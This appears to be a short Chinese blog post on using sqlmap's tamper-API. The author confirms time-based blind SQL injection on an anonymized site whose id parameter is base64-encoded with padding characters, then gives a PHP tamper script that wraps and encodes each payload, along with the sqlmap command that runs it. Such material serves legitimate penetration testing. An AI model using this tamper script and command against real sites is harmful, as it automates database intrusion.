Sqlmap Tamper-API初使用

Posted robb

tags:

篇首语:本文由小常识网(cha138.com)小编为大家整理,主要介绍了Sqlmap Tamper-API初使用相关的知识,希望对你有一定的参考价值。

今天晚上测一个站,发现url长这样

https://xxx.xx/xxxx.php?id=QD48PyomJTkxQCgrIyVeKw==

base64解码后,发现是前后都有特殊字符,参数数字值在中间



测一下是否有注入,延时几秒试试,拼接下参数



确实存在时间盲注

接着就是想怎么用编写tamper用sqlmap自动跑了,以前也没搞过,就瞎找,找到个项目

https://github.com/KINGSABRI/sqlmap-tamper-api

这个项目是真的舒服,可以用php,js来处理payload

#!/usr/bin/env php

<?php

$json = json_decode($argv[1], true);

$payload = $json[\'payload\'];

$kwargs = $json[\'kwargs\'];

$payload = \'@><?*&%\'.$payload.\'@(+#%^+\';

$json[\'payload\'] = base64_encode($payload);

echo json_encode($json);

?>



写完php处理脚本,和tamper-api.py一起丢到sqlmap/tamper目录下就行(只支持py2)

python sqlmap.py -u https://XXX.XXX/XXX?id=290 --tamper tamper-api base64encode.php

以上是关于Sqlmap Tamper-API初使用的主要内容,如果未能解决你的问题,请参考以下文章

使用sqlmap进行注入时level值至少为多少时sqlmap才会去测试cookie